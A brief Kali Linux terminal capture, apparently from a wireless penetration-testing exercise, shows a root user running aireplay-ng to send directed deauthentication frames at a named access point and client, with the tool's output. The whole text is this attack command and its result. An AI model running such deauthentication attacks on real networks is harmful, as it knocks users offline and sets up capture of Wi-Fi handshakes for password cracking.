 ┌──(root💀AX-kali)-[/home/ax]
└─# aireplay-ng -0 2 -a 48:2C:A0:F2:BF:D0 -c 0A:FD:D4:19:1A:04 wlan0mon
22:48:18  Waiting for beacon frame (BSSID: 48:2C:A0:F2:BF:D0) on channel 1
22:48:22  Sending 64 directed DeAuth (code 7). STMAC: [0A:FD:D4:19:1A:04] [ 0|11 ACKs]
22:48:23  Sending 64 directed DeAuth (code 7). STMAC: [0A:FD:D4:19:1A:04] [ 0|10 ACKs]
┌──(root💀AX-kali)-[/home/ax]
└─#